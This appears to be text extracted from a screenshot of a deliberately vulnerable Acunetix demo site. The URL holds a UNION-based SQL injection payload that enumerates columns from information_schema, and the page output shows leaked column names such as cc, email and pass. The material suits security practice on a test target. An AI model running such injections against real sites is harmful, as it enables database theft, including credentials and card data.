 testphp.vulnweb.com/listproducts.php?cat=-00 UNION SELECT 1,2,3,4,5,6,column_name,8,9,10,11 FROM information_schema.columns WHERE table
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
address
2
painted by: 9
comment on this picture
cart
2
painted by: 9
comment on this picture
cc
2
painted by: 9
comment on this picture
email
2
painted by: 9
comment on this picture
name
2
painted by: 9
comment on this picture
pass
2
painted by: 9